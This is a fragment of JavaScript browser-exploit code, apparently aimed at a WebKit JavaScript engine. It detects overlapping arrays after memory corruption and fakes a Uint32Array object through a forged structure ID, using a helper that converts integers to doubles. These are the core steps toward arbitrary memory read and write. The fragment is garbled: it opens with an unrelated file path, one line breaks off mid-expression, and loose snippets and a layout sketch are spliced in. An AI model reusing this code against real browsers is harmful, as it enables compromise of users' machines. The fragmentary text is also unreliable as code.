 if (bufs[i][k] == 0x41414242) {
alert('Overlapping Arrays found at bufs['+i+']['+k+']\nsmash.length is still: 0x'+smash.length.toString
// create a new object. Will look kinda like this:
// 0x0100150000000136 0x0000000000000000 <- fictional value
// 0x0000000000000064 0x0000000000000000 <- ['a'],['b']
// 0x???????????????? 0x0000000000000100 <- ['c'],['d']
stale[0] = {
'a': u2d(105, 0), // the JSObject properties ; 105 is the Structure ID of Uint32Array
'b': u2d(0, 0),
'c': smash, // var pointing at the struct of a Uint32Array(0x10)
'd': u2d(0x100, 0)
}
JSObject
JSCell ??? 0x00000000
0x69 0x00
*smsh 0x100
var _dview = null;
// write 2x 32bit in a DataView and get the Float representation of it
function u2d(low, hi) {
if (!_dview) _dview = new DataView(new ArrayBuffer(16));
_dview.setUint32(0, hi);
_dview.setUint32(4, low);
return _dview.getFloat64(0);
}
structureID++;